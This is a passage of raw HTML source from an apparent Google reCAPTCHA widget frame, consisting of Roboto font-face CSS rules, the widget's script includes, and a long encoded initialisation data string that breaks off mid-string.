  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yzTzK3wc31fl8rzEvAwu7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yzTzK3wc31fl8rzEvAwu7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yzTzK3wc31fl8rzEvAwu7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpLDicKEeR9beWHDqcOMwo7DgzNFLcK/wpHDjcO4wrjCo8KULwjDjFzDrsOTLsOiw7hsVXE6YRTDj1pxworDr2pwV8O9wozCicOYajsRwpU2wp/[base64]/[base64]/CnCzCmsOIwr7Do8ORe3pswqHDrcKpYXPCrsOjw7ltw5FSdcKHP8OMK8KVwotOT8OCw5how5HDoEVNAjpQEcOvw7xuLsOaewI8O3slTMKhVMOtwrESw5gMwpNbdsO8KMKABcOsS0/CrT1Zw4Z+w6/CrMKeaT5XeMKbwpQoJWvDuG7CqgTDjyBOJgTCrCkJVcKiJ8KWQ0vClsKHwp/CgknDncOGw6RqVg5PwpFSw77Cv2JDw7LDhFY3fyTDosK6BiRIw7phwqc2w7TCgRJzwpTDusK5KwcxAwBiw4EcwpnDnB4tR8OJaD4nw4HCl8OWU8OtKmHCi8O2BsKMwpfDlcOUDj1TaEsaw7zCsQ0dwrDCvMOrwqrClMO6AyzDnnNsUk8bw5PDm8K/cS1zwobClMKUUFkdfsKfEz5aw7cswrpXEcOiw5pzwrDCtwjChMOdCsObElYFFV0ldcOBw64dacOPwqYMwrE7e0s4wp3DsmFmwq7Dt0jDhcKOA8KJwqdTfcKQOMObRsOxwqLDs2tvwrrCi8Ovw5Q/w6TDicObw7DCu0DCgcOIw7okORDDoMOIcyBmEcKKw6Erw6cnIA8ZwqE/wodlYRjDhAsyEsKwKcOee8K/wq0hw4kCwrHDik5nTmzDmnE9w6hfKSB/HsKPw7LDnDMdYHLCpHjCocOqC8Oew4jDrsOSdBIAOwMJVDvDhFfCg23Dn1gRw7Riw6RZwp14YCAdL8KNThgrw4gdOSDCp8KCJ03DtcOpZsK7TsOpw4zCh8KAw6ASw7Jnwo0ZTsOqXMKVw4TDmMOWwqFpN8KJw5p2wpfCvsO0F8OiwrNmwqQTUGAoW2I/[base64]/ClzLCqzDDnRxwa8K1SWtlPB7DlCkBLC0KwrbDpMOYJFYzbTLCrcObwrEMAi5BdQzCtcKbwqHDpsKxw77CpgDCocOEw5/CrgtIw5nDnMO3woDCp8KuV1vDpMKQwp9Jw4cdwpjCnsOZw7Bzw6VQFQZgMsOWGTPDhj7ChsKHccOIKsK7w7rDmsO+acONw4NbQcOaG0DCiAMkw5V1QsOfAcKIU2REw70wK8K9CU/Dj8KRWznDkcK7B8OCVXPCsQFwBQfCshnCp3FwIMO3ZDl7w4bDtBTCnMO/[base64]/DgnnCpwHDoicwHxhlJ2zDhyEtNVwUw5ZkT8O/enkJZUPDm35PwpZ9ZsOUcMORdHBZScOOwrLCv0hWWsKvDsObV8OEw48pw4N+w5LCulQvwrVPwo/DtAnCssOsI1rCky82w7bCusOZw6Vrw7pfw6lMLcKIwr5tw5PDo0TDvlM/[base64]/[base64]/CmGI1wq7Dh8OwI2g/woXDpDrCgirDk0bCrG5Rw5MHw7YJwq5xEjhuQXJnEMOBBcOawqQ5w43CtFR+KDUEw7zCusOmP8OXc2c/wo7DjsKzw5zCicOzwqQmw4zDncOjK8KQwrfCq8KwNxV5w6bCmnbDhR/CpxLDpiPDryjDnnkBcj4/wp5Kw4HDnEBCw7rCl8OuwprDg8OCwpUlwrUMFMOvwrBnCWdyw4g4KcKwwpRYw4ZDD3oHwpUMVQ7Dp8O9HyF8wpvDkhTDucK0wpHCrsKWwqDDpcO4QsK3ecKqw6oAOCAYJjLCusOKRcOrHsO0NMOxwpzChQHCvn3Ck0hcRkFrBcK3QwvCvjDDnk7Dt8O/LsO6EMO/[base64]/RsKJw7tDYsKVwrQHd8OaOcKNGSXDkcOnAj3ChHDDjsKeQXXCny9ywpsLwozCg8OyGgPDv8Ofw4J/[base64]/DgcOYw74VwpDDji9ZwovCr28Rw4rDn8OrXnvClcOSwqRSw5nDnRjCgHbDvcKVw5ZVwrHCtF/DtcOYw6AJFcOsS2/DvMK/w4RBZcKyBMKnwqZmw5ciFsOqwpF1w7kqUQzCiBQvwrhTVwbChx1XKxzCpjDCvEYHwqMuw6XDv2dudsO2A8K/N13CnsOXwrDCn2pkwovDmcOAUsOwJ8KqfFgywoXDpsK/XcKXwrAhwrsfw6DDsjHChHwnJn12XcOkw5E5HcOhw4rCpsKqw6kSSwhVwpfCpx/CrsKWTEZpKRTDoDzDvAA8aVl1w73CpFJdf8K8HMKyKivCisOSw7TDuQTDt8OGUU/DjMK/[base64]/CpXLCsAHDkcK3w5suw4bDqMKOJRTCvFLDrhhIIjzDvMODwpjDpMOkFcKlw5gmw5zDrSQzw5PClF5HaMOXw5nDm8K/XsOAw4E2wp7Dg8K8dsK9w6vDvzfCv8OzYn5uBVZ7wp/CqUbCl8Kowp8rw5rCmsO6w6DDpcKcw7F2InsSw48AwpJIWwxRQcOxHVrCp0pcdsO1w7syw6Jjw5jCoQrCncOhYlfDjMOQwqd2w5x3JcOYwp3Dol1JO8OPwo5jaiTDtiJMwpzCpRPDlMOYH8KvB8OcPMOlw6s/wqbCvMOgPcOjw5XCvMOVX3kcwrAdwonDmsO0YMOxwoFHwpXDgMKNwr4BYnvCkcOOW8OBEMKhNWJ1w4NZTWkDwqrDkcKIwqZHYsO7BMKLccO2w6PDg0/DigxTw6HCqcOqw4nDnw3CuEU7w685QGfCiSxCRcOCw51kw6XDmsOOfy8aCsOkPcO3wojDvMKkw5XDv8OyKH3DlcOtVcOUw7HDnk3CtcKfCktQwqIvwpHDuMKGwr4uJcKKRW/DrcKqw4zCmHvDg8OwcMOewrVcCQMhUBkrLQZnw6XDpsKIfgluw4XDhi5cwpFvRsKpw4zCq8Kow7DCmBw3VyIwVDBoFm0Kw6fDny5XWcK3w4cXw57DowpYecOcDsKzf8OCwrDCqsKGWElifD/Dv1wtCMOzBEDChiQ6wovDqMOcecOmw73DrmPCjMK3wqlVwqdHUcKqw5jCjMOGw6J4woHDu8K3wo/DtiXCl2nCvU/CgcK3w5jDpl3Co8O1wovDjMK+dUdcw4hJw7sFTcODbRDDpcKxZw/[base64]/[base64]/w4x+w6rDlyFJZlkoS8O2Ol/[base64]/DpMKvwpXDscKlw54ww6nCscOowqZcIDdEDksVKy7CiSBTDlpfWholwpYIw611XsOiw4c+Gj/DjcOQAsKewpgVw5pSw7jCosK5VXVMNVLDq0sHwqLDsgwFw5vDmMORVsKpezHDnsOvTVfDn3QuVGLDlMKRw51sfcOpwolKwr5Xwq4uwp/CvMOLJ8Onwr05wr0aSMKvf8Knw4bCvsOwLlFUw5fCnEM6bxElTcK3dwJ1wrnDkX3CnwJRScKNY8KcdzvCkmjDtMOZw5XCscOiw649EkLClxdwwplnVDM9P8KRSVpPDRfCsGl+S2VIVS5NUBUPCx/CqBoPc8Oww7hYw4XDpMO5NMOHwqc/w4BGLGPCssOMw4REMS7DoxV5wpzCt8KiCsOlwoQxJMKuwo/DosOOwqbDgAHCp8Kgw4BfTAnDh8KzRMKCGMK/[base64]/DhVYQdy7CmcOXwoYXXcKjw4Z/bsKQesOdwrA/XkzDmgzCjBrDoVzDucOjXgfDggwDw7HDjgzCrsOnPn5ZworChcOkw6IHw5l1CSkvcgRBPcKsw7xOw5s9w5jDknZiw4Etw5Vdw5sxwoHCt8KOScOrS3NMDsKhw4VhKMOEwrbDqcKOw7gBD8KEw4haFnBgYcOhbB/CiMKwwpdow5lqw4fDjcOsDMKiM13Du8OBwr4/KMOMeCZHOsKgQFwKBFlZKMKYdQzDhBDCmiJEBUPCjlUxwq4kw5Qtw5XClMKswqHCvMKvRcKaMXfDg1/DrhYtKcKHYsK6TDIyw5DDjgRjUMKQw7lMwrQnwq9Cw6oWw6PDjMOabcKtSsOnUWIFwoR4w4Yrw5TDoXVhM2bDthtFIk0Fw5FILDUEw5l9BS3DisKCOygRO2oIw5jCtR0RfMKOwq8mw7bCtcO+PRZ1wovDtCdrw7cSRlXChm40NcONw7wxw7/ClMOuU8OiHwHCt3VYwpnCv8KCY3N2w6/CrlQlw6TCk3DDqcK9wppIecOSwpBgXMKxHw/Dk25rwpNvwqYwwqvDkBzDqsKfHmbDlDLDqCDDlhDCglt/wpQQd23CjGXCi38JEMKsw6fCqMKBCgvDgUtiw6LDocOmwrZvFnjDssKMZsKQO8OiwoFOMj7CtcKlRB7DhMKLWGUaEcKuw4PDnxHDjcOSw7PCsQ/CtTcZw7zDs8KSUcK6w7zCu8Kuw6rDpGjDrwhVHcOYSkLDkUPDhzI6BsKeCyICw6lSIjtPBsKBwoXCp8KjYMKVw5XDm3BLwqwEwoTCsg/Dv8Omwo5zwq7DpUnCkCvDsGQvYcO4AGzCqCLDqW7Cr8O6w64Cw4jCv8OqaQHDsgoawqFRVsKZTGXDhiwOaUHDucKLdVpwwrdIw6Ygwpo1wqd0WMKJBMOaw4sewoQ/OMO1csOYwrEWw7HDpXduwo1Lw5fDt8K4w7nDlDNgw5LCn8OPCMKww4TCl8Ofw446ampuX8OFHcK8GyMmw5cQJ8O5wrzDqTA0AQXDh8KnwrZZL8K6YX/DpMKXEhlVwrxqw57Dq0rCjwpRCA/CqcKRK8KBwrgqbRldFA47P8O0w6dRGsOQMsKFGRlFw6jDpsObwqYbHGvCsxTDvcKLHRdEa8OsORjCsXvClEFcUTg7w5rCtcK/w5PCv3LDusKvwqIEO8Kjw4nDiULClsKzcsKEw40+IMKGw7XDlwnDugDCtsKTwqzCpR/DhsOtRcOMw4zCmlwLGcKtwrlcbcODfDJpQ8K9w7MrwqR3w4bDm2YkwovDnG1cTVINF8KCXAM1EAfDnV9ZUBNKYBgTQhnDmC3DlS3CnG3CrcKcGEXClTPCsS5kw5/Dg1oUwr82wp/CjV3Ctgw5elXDu2gGwpXCmXzDgcOrKD3Do1UbwrBwBBrCvMKOwqAOw5PCgFZzJgEOw5o1FcOxRWbCjMODw5QMXcOBNMK4w5cAwpsHwoVBwrXCo8KTaWTChw7CucK4VcK5w64SwqzCtMO0w6rCmCrCvVLDiBMcK8KYw689wqgpw6FkSMOdYcOuwq/[base64]/[base64]/[base64]/Co8KxwplIwoAsOB8DI8KJw7Biwq5kWgrDmMKgJgUQw64JFkTClcKdw4tyfsKYwpDDoms9wrFdw6jClVbDu2F+wp3DthwqIlVuGXpfXsKSwqghwoI0f8ORwq02w50cRxjCusKEwoRAw4BYNsO1w4/DsD8Iwp/Dln7DhTldGjAzw4IiG8KTKMK3woYFwrUHdMK0w5DChD7DnBHCjsKqw4jCucO8LQLDjSzDtAB+wpNew6VEBwRhwoTDo8KeYlNPfMO7w4xXM1sEwqNUExXCu1YTfMO4wpR/wrd1esK/[base64]/[base64]/Dp2DDk0PCqVdHwplLwqY8w615wpTDvQXDuAvDswxBw5cVw4oow7PDp8K7wq/Cl8O+MVvDgcKpXCovw5VTw5xLw5xWwq8lOmkfw6HDncOWw6/CscKDwppvXkxtwrZxVn3CnMO2wojCg8KYw7Mtw7EMH3wXAAdCOFoIw6sTwo7Cl8ONw5HCoFLDmsKsw4DCgXpmw5ZJw4dvwo3DoCXDhcKTw6/CksOyw4XDoAdmVMO7dMOGw7oIecOkwqPDs8OoZcOpbMKXw7nCoT0owqxiw6/[base64]/[base64]/DrxLDoXpLBBpBw5DClMKKAAU/w5nDgsKtw4LCvMO0C2/[base64]/[base64]/DsklOwp9Oak7DswzDhMK6BWcgw40NdsOywpsKAsK3w7Y+IUzChxPDqj9HwpfDvcO7w4smwoRjCwLDs8OGw73CqQ0xwqrCph/[base64]/[base64]/[base64]/[base64]/[base64]/CkFvDgQdiPcKfNMKFw4XDvcKcw6HCvsKqWMKpw4TCvnrDi0DDpypTwrxKw5JFwq9uPsKkwpbCjcO8P8KGw7jCnRTDtcO1UsOrw4vCisOLw7LCvMKsw4wNwpgHw6VZYXfCh0jCgCkNWcKUD8KdZcK4wrzDnBpJw5hsTUTCoiEYw6k+DA/[base64]/[base64]/CpsOyfy/DvsKbw5HDhy3CnsO4w48jXw/[base64]/CoMK4w4PDlEFXwqV8w4xtwqUcL1jDpFjCnMOPw5nDn8OySMK0RTtuPzfCmcKjPSTDsGVXwoXCrntpw5gqOmJNdhB4wofCjMKLJzUGwpbCsX1ewo04wp/CisO+Rh3Dk8Kswr/Com3DtTliw4nCjsK/WsKYwpvCscOEw5F0wrB7BcOkAcKmE8OTwr3CssKNw6fDq2XDuADCqcOlE8KiwrTCtMOYY8Oiwo14WzjCvgXDoV1YwqvCtRF3w4nDocOzIsKPScOnNHrDr0zCu8K+SMO3wq4sw4zCrcOFw5XDoDMWR8OXFnvDnETCgV/DnHHDr3AgwoskG8Kqw7HDjMKYwqZERHfCvV9sb0TDl8OKY8KbdBt7w5BOc8OGb8OrwrbCpsOzLi/DqcK5w43DlwxkwpnCg8OgC8OkfsO/GhjChMOjY8O7U1cCw6k6w6TCm8OxeMOBZcKew4XCvHjCtkE7wqXDhyLCrTBswrXCpwgVw6daRkEew7gEw71MA0LDkxTCtsK7w6TCvU/CtsKoF8O0H2pNScKTGcO8woHDq2DCq8KDPMKOER/Ch8KnwqHCvsKqADHDlcO/ZMK9w61GwqTDlcOvwobCrcOgdDHCpHfDi8K0w641wozCs8KzHAMSSlFKwq/[base64]/DiwnDtDTCg3EwwqvDsWxGdGI1FcKCSCZCfAjCqsORcTwxUcOjN8Okwrkxw55BTMKlWXE1w7XCoMKhLBvDtsKUK8Otw79dwqUQJCNAwrjCmRTDpSs0w7Vew406K8O/wrtnUSzCgsK7YFcuw7bCrsKDw7XDrMOMwrHDknPDsQ3Dun/[base64]/[base64]/ClXIFwog8DAB+cy9BW8KyUMOdNsKuVsOIeAsBwqAYwrrCqcKHPsODV8OhwqZuGMOgwqolw4rCtMOFw6RVw6cLwpXDgxwaVC3DicOMQMK2wqHDnsKeMsK7c8OqA0PDicKbw6TClxtUwq7DtMK/G8O/[base64]/[base64]/[base64]/Cv8ObR8KyegnCrDPCvMOJwrtWw7jDslfCpVhRw5LDiF/[base64]/Du0tqY3MjCCbDpiN1wo/DnsOFCj1aGMK0wopAQsK4w4DDsWwaCEg+VMKQdMOswrfDq8OxwqY0w6vDnDjDrsK2wpUDw5Etw7c9Z33DrXEiw5vCu2jDhMKPd8KDwoUmwqbCjsKyO8OKesKgw5xpckDDoRdVOcOpY8OJIcO6wrAgGzDClsK9ScOuw5LDn8OGwr8VCTdkw6/CpMKJDMOVwqseW1TDnDTCh8O9c8KuAUYGw4PCusKNw5sEHcOGwoNMLMK2w7xNP8K/w4hGVsKGfx8awohpw6rCssKNwoTCp8KUVsO4wofCmnJQw7rCj2/CpsKXeMKqccONwpcQE8KYAsKGw5ErUMOWw5LDnMKIYXgOw5h+XsOIwqlLw7Fhwq3CgCTDhS3Cv8KBwr7DmcKSwrbCr3/[base64]/[base64]/ClcK6YMKjCcOywop/[base64]/[base64]/DscO/dMOmwqfCkMOhViUBwo1Twr9LQMOZM8OzLiQ0eMOGFEoYw6chNMK9w4zCs1o7VsKuQMKUdcK0w7RDwp0gwqzCm8OAw4DCt3YEG2/CmcKPw6kQwqIwHi/DsjfDj8ObUVvDiMKZwpDChcKJw7HDsE4GUHQbw4RYwrTCi8O9wqUPCsOiwqjDgCdfw53CkFfDlGvDksKBw60Vw6sXQUtewpBFIsOJwrRxaVfChDfCgDd+w7VGwplHE0rDoBjDlMKSwppFEMObwr/DpsO9Wg44w6peRhw6w5Q0OsKpw5x8w5Fswrp0TMKGNsOzw6NhVWNCIDPDsR41IDTDsMKeI8OkYsO3LsOBHmozwp8tbnXCny/CscOEw63ClcO4wothBHnDiMKmNmbDmSl8G1MLCMKDQMOJXMKLwo/[base64]/[base64]/CuWlRwrbCmn8cw6XDpMKRwqljw4HCrh4gwofDj2DCm8KRwokKw4haaMO1BQhvwp/DhkzCp3TDqVfCpV7CuMKyKHJwwpIpw4zCqhrCksOQw7UCwoFqJ8K9wqXDk8KDwrHCnD0owo3CtMOiFCU/wq